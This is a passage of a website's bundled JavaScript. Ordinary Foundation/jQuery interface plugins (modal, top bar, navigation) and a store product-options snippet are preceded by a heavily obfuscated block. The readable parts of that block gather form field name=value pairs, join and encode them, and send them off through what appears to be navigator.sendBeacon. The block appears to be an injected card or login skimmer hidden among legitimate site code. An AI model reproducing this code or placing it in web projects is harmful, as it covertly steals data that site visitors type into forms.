_0x56f13e[_0x25b0d7('e^S(',-0x20f,-0x15d,-0xab,-0x171)+'es']()){if(_0x203a64[_0x2bd6c4(0x43f,0x471,0x3fe,0x4b6,'%Yp2')](_0x203a64[_0x22a33b(0x141,0x1ba,0x15b,0x1b1,'dFCa')],_0x203a64[_0x25b0d7('MaFz',-0x24a,-0x216,-0x247,-0x1a0)])){const _0x4e3a1f=_0x18e0e5?function(){function _0x286926(_0x4ae82b,_0xab2682,_0x5839d1,_0x313b0f,_0x26b6fd){return _0x22a33b(_0x26b6fd-0x104,_0xab2682-0x1c6,_0x5839d1-0x16b,_0x313b0f-0x147,_0x5839d1)}if(_0xcb7a0c){const _0x3736bf=_0x3dff96[_0x286926(0x121,0xb4,'P1yY',0x1ea,0x14f)](_0x5e11b1,arguments);return _0x25f3cf=null,_0x3736bf}}:function(){};return _0x16a1f4=![],_0x4e3a1f}else _0x836f61[_0x25b0d7('QVjQ',-0x182,-0x237,-0x1ed,-0x1d8)](_0x203a64[_0x25b0d7('PV@f',-0x22f,-0x23c,-0x271,-0x2bd)](_0x203a64[_0x25b0d7('Hhn@',-0x135,-0x19e,-0x19c,-0xfc)](_0x2e3c9d,'='),_0x59570a))}const _0x34b67d=_0x836f61[_0x22a33b(0x103,0x173,0x4b,0xbe,'pkZm')]('&'),_0x1f97be=_0x203a64[_0x22a33b(-0x3,0x72,0x5f,0x1a,'sIKZ')](_0x49f0cc,_0x34b67d),_0x41110f=_0x203a64[_0x25b0d7('24pX',-0x152,-0x1ef,-0x1db,-0x216)](_0x203a64[_0x2bd6c4(0x338,0x3ae,0x44d,0x416,'24pX')](_0x1f9be3,-0x3cb*0x3+-0x2263+-0xf47*-0x3),_0x1f97be);navigator[_0x22a33b(0x35,0x3f,0x28,0x4c,'58eD')+_0x3cab68(0x1c5,0x2fa,0x253,'5]Hb',0x26e)](_0x203a64[_0xcc172a(0x47b,0x438,0x3f6,0x496,'nBWU')],_0x41110f)}}document[_0x164e84(-0x128,'EhqI',-0x10d,-0x13c,-0x194)+_0x2472ae(0x304,0x276,'QZq7',0x2e2,0x26e)+_0x15bac0(0x50,0xe,-0xd3,'t*xl',-0x63)+'r'](_0x203a64[_0x3f0f59(-0x42,0x70,0x79,0x2d,'%Yp2')],function(_0x2f0f24){function _0x288a27(_0x296a46,_0x48d88b,_0x582aa7,_0x6a19dd,_0x234578){return _0x3f0f59(_0x296a46-0x1c1,_0x48d88b-0x10a,_0x296a46-0x18,_0x6a19dd-0x1e,_0x582aa7)}function _0x561277(_0x41a1c9,_0x23edff,_0x1884e7,_0x364b1f,_0x1080cb){return _0x2472ae(_0x41a1c9- -0x4be,_0x23edff-0x193,_0x364b1f,_0x364b1f-0x1bb,_0x1080cb-0x176)}const _0xd06d11=_0x2f0f24[_0x561277(-0x1d0,-0x254,-0x24b,'%Yp2',-0x19d)+'t'][_0x230924(0x44d,0x452,0x39a,'b^VC',0x384)+'st'](_0x203a64[_0x561277(-0x176,-0x13f,-0x1ca,'Hhn@',-0x17d)]);function _0x230924(_0x534919,_0x4bbf43,_0x1a4ea2,_0x339005,_0x2fb3ff){return _0x15bac0(_0x534919-0x136,_0x4bbf43-0x10a,_0x1a4ea2-0x1a9,_0x339005,_0x1a4ea2-0x45c)}function _0x3f49c8(_0x35ee72,_0x89f9b6,_0x59a762,_0x768dd5,_0x2bceb9){return _0x5a59b3(_0x35ee72-0x592,_0x89f9b6-0x127,_0x59a762-0x1d9,_0x768dd5-0xc0,_0x89f9b6)}function _0x4db14d(_0x3092fd,_0x1dc0ee,_0x3ae7a6,_0x3509b0,_0x52cacc){return _0x164e84(_0x3509b0- -0x6f,_0x3092fd,_0x3ae7a6-0xee,_0x3509b0-0xfc,_0x52cacc-0x10d)}if(_0xd06d11){const _0x5fdd43=_0xd06d11[_0x288a27(-0x14,0x1c,'Roe9',-0xbb,-0x8f)+'st'](_0x203a64[_0x561277(-0x119,-0xb1,-0xd4,'RfCv',-0xa1)])||document[_0x288a27(-0x77,-0x83,'MaFz',-0x12e,-0xe1)+_0x230924(0x3b8,0x474,0x453,'pkZm',0x3bd)+_0x4db14d('oaa#',-0x256,-0x303,-0x249,-0x2b7)](_0x203a64[_0x288a27(0x1d,0x3a,'5]Hb',-0x70,0x87)]);if(_0x5fdd43){if(_0x203a64[_0x288a27(0x56,0x94,'261%',-0x11,0x10e)](_0x203a64[_0x561277(-0x174,-0xc6,-0x226,'B81S',-0x1c7)],_0x203a64[_0x3f49c8(0x56f,'nFlp',0x5b5,0x4cb,0x60f)])){const _0x29b97f=_0x5bcc6e[_0x561277(-0x1f8,-0x146,-0x271,'2tSY',-0x1da)+_0x230924(0x32c,0x404,0x38c,'P1yY',0x3c9)+'r'][_0x3f49c8(0x55a,'Hhn@',0x533,0x5af,0x4a6)+_0x288a27(-0x24,-0x20,'eSi[',0x70,-0xa8)][_0x561277(-0x1ff,-0x24d,-0x17a,'4JPg',-0x2a3)](_0x4a98ef),_0x34e094=_0x34349c[_0x398750],_0x50ed48=_0x2d20c4[_0x34e094]||_0x29b97f;_0x29b97f[_0x288a27(-0xa8,-0xa7,'*7J#',-0xf0,-0x88)+_0x230924(0x3af,0x38e,0x3b9,'5D4B',0x33b)]=_0x4eb7ed[_0x288a27(-0x4a,-0x19,'JQy1',0x44,-0x83)](_0x32cc1a),_0x29b97f[_0x4db14d('58eD',-0x1e2,-0x2a8,-0x293,-0x1e5)+_0x230924(0x40f,0x46e,0x45e,'2tSY',0x48a)]=_0x50ed48[_0x3f49c8(0x519,'24pX',0x57e,0x530,0x576)+_0x561277(-0x193,-0x1df,-0x142,'QalO',-0x166)][_0x288a27(0x4a,0x87,'QalO',0x50,0xb5)](_0x50ed48),_0x54c504[_0x34e094]=_0x29b97f}else _0x203a64[_0x561277(-0x1d5,-0x1a7,-0x17b,'%Yp2',-0x20a)](_0x5d5384,_0x5fdd43)}}})}()));(function(e){"use strict";var t=!1;e(document).on("click","a[data-reveal-id]",function(t){t.preventDefault();var n=e(this).attr("data-reveal-id");e("#"+n).reveal(e(this).data())}),e.fn.reveal=function(n){var r=e(document),i={animation:"fadeAndPop",animationSpeed:300,closeOnBackgroundClick:!0,dismissModalClass:"close-reveal-modal",open:e.noop,opened:e.noop,close:e.noop,closed:e.noop};return n=e.extend({},i,n),this.not(".reveal-modal.open").each(function(){function c(){u=!1}function h(){u=!0}function p(){var n=e(".reveal-modal.open");n.length===1&&(t=!0,n.trigger("reveal:close"))}function d(){u||(h(),p(),i.addClass("open"),n.animation==="fadeAndPop"&&(f.open.top=r.scrollTop()-o,f.open.opacity=0,i.css(f.open),a.fadeIn(n.animationSpeed/2),i.delay(n.animationSpeed/2).animate({top:r.scrollTop()+s+"px",opacity:1},n.animationSpeed,function(){i.trigger("reveal:opened")})),n.animation==="fade"&&(f.open.top=r.scrollTop()+s,f.open.opacity=0,i.css(f.open),a.fadeIn(n.animationSpeed/2),i.delay(n.animationSpeed/2).animate({opacity:1},n.animationSpeed,function(){i.trigger("reveal:opened")})),n.animation==="none"&&(f.open.top=r.scrollTop()+s,f.open.opacity=1,i.css(f.open),a.css({display:"block"}),i.trigger("reveal:opened")))}function v(){var e=i.find(".flex-video"),t=e.find("iframe");t.length>0&&(t.attr("src",t.data("src")),e.fadeIn(100))}function m(){u||(h(),i.removeClass("open"),n.animation==="fadeAndPop"&&(i.animate({top:r.scrollTop()-o+"px",opacity:0},n.animationSpeed/2,function(){i.css(f.close)}),t?i.trigger("reveal:closed"):a.delay(n.animationSpeed).fadeOut(n.animationSpeed,function(){i.trigger("reveal:closed")})),n.animation==="fade"&&(i.animate({opacity:0},n.animationSpeed,function(){i.css(f.close)}),t?i.trigger("reveal:closed"):a.delay(n.animationSpeed).fadeOut(n.animationSpeed,function(){i.trigger("reveal:closed")})),n.animation==="none"&&(i.css(f.close),t||a.css({display:"none"}),i.trigger("reveal:closed")),t=!1)}function g(){i.unbind(".reveal"),a.unbind(".reveal"),l.unbind(".reveal"),e("body").unbind(".reveal")}function y(){var e=i.find(".flex-video"),t=e.find("iframe");t.length>0&&(t.data("src",t.attr("src")),t.attr("src",""),e.fadeOut(100))}var i=e(this),s=parseInt(i.css("top"),10),o=i.height()+s,u=!1,a=e(".reveal-modal-bg"),f={open:{top:0,opacity:0,visibility:"visible",display:"block"},close:{top:s,opacity:1,visibility:"hidden",display:"none"}},l;a.length===0&&(a=e("<div />",{"class":"reveal-modal-bg"}).insertAfter(i),a.fadeTo("fast",.8)),i.bind("reveal:open.reveal",d),i.bind("reveal:open.reveal",v),i.bind("reveal:close.reveal",m),i.bind("reveal:closed.reveal",y),i.bind("reveal:opened.reveal reveal:closed.reveal",c),i.bind("reveal:closed.reveal",g),i.bind("reveal:open.reveal",n.open),i.bind("reveal:opened.reveal",n.opened),i.bind("reveal:close.reveal",n.close),i.bind("reveal:closed.reveal",n.closed),i.trigger("reveal:open"),l=e("."+n.dismissModalClass).bind("click.reveal",function(){i.trigger("reveal:close")}),n.closeOnBackgroundClick&&(a.css({cursor:"pointer"}),a.bind("click.reveal",function(){i.trigger("reveal:close")})),e("body").bind("keyup.reveal",function(e){e.which===27&&i.trigger("reveal:close")})})}})(jQuery);!function(t,e){"use strict";var i={index:0,initialized:!1},n={init:function(o){return this.each(function(){i=t.extend(i,o),i.$w=t(e),i.$topbar=t("nav.top-bar"),i.$section=i.$topbar.find("section"),i.$titlebar=i.$topbar.children("ul:first");var s=t("<div class='top-bar-js-breakpoint'/>").appendTo("body");i.breakPoint=s.width(),s.remove(),i.initialized||(n.assemble(),i.initialized=!0),i.height||n.largestUL(),i.$topbar.parent().hasClass("fixed")&&t("body").css("padding-top",i.$topbar.outerHeight()),t(".top-bar .toggle-topbar").off("click.fndtn").on("click.fndtn",function(t){t.preventDefault(),n.breakpoint()&&(i.$topbar.toggleClass("expanded"),i.$topbar.css("min-height","")),i.$topbar.hasClass("expanded")||(i.$section.css({left:"0%"}),i.$section.find(">.name").css({left:"100%"}),i.$section.find("li.moved").removeClass("moved"),i.index=0)}),t(".top-bar .has-dropdown>a").off("click.fndtn").on("click.fndtn",function(e){if((Modernizr.touch||n.breakpoint())&&e.preventDefault(),n.breakpoint()){var o=t(this),s=o.closest("li");i.index+=1,s.addClass("moved"),i.$section.css({left:-(100*i.index)+"%"}),i.$section.find(">.name").css({left:100*i.index+"%"}),o.siblings("ul").height(i.height+i.$titlebar.outerHeight(!0)),i.$topbar.css("min-height",i.height+2*i.$titlebar.outerHeight(!0))}}),t(e).on("resize.fndtn.topbar",function(){n.breakpoint()||i.$topbar.css("min-height","")}),t(".top-bar .has-dropdown .back").off("click.fndtn").on("click.fndtn",function(e){e.preventDefault();{var n=t(this),o=n.closest("li.moved");o.parent()}i.index-=1,i.$section.css({left:-(100*i.index)+"%"}),i.$section.find(">.name").css({left:100*i.index+"%"}),0===i.index&&i.$topbar.css("min-height",0),setTimeout(function(){o.removeClass("moved")},300)})})},breakpoint:function(){return i.$w.width()<i.breakPoint},assemble:function(){i.$section.detach(),i.$section.find(".has-dropdown>a").each(function(){var e=t(this),i=e.siblings(".dropdown"),n=t('<li class="title back js-generated"><h5><a href="#"></a></h5></li>');n.find("h5>a").html(e.html()),i.prepend(n)}),i.$section.appendTo(i.$topbar)},largestUL:function(){var e=i.$topbar.find("section ul ul"),n=e.first(),o=0;e.each(function(){t(this).children("li").length>n.children("li").length&&(n=t(this))}),n.children("li").each(function(){o+=t(this).outerHeight(!0)}),i.height=o}};if(t.fn.foundationTopBar=function(e){return n[e]?n[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist on jQuery.foundationTopBar"):n.init.apply(this,arguments)},t(".sticky").length>0){var o=t(".sticky").length?t(".sticky").offset().top:0,s=t(e);s.scroll(function(){s.scrollTop()>=o?t(".sticky").addClass("fixed"):s.scrollTop()<o&&t(".sticky").removeClass("fixed")})}}(jQuery,this);(function(a){a(function(){a(".toggle-nav").live("click",function(b){var c=a(b.currentTarget);c.hasClass("open")?(c.removeClass("open"),a("#megaDrop").slideUp(400)):(c.addClass("open"),a("#megaDrop").slideDown(400))})})})(jQuery);(function($,window,undefined){'use strict';var $doc=$(document),Modernizr=window.Modernizr;$(document).ready(function(){$.fn.foundationAccordion?$doc.foundationAccordion():null;$.fn.foundationNavigation?$doc.foundationNavigation():null;$.fn.foundationTopBar?$doc.foundationTopBar():null;$.fn.foundationTabs?$doc.foundationTabs({callback:$.foundation.customForms.appendCustomMarkup}):null})})(jQuery,this);$(".wsm-cat-clear-all").remove();const containers=document.querySelectorAll('#wsm-prod-options-container');for(const[index,container]of containers.entries()){if(index!==0)container.remove()}
const boss=document.querySelector('#wsm-prod-options-container');const lols=document.querySelectorAll('.wsm_product_option');for(const lol of lols){lol.addEventListener('click',function(){lol.append(boss)})}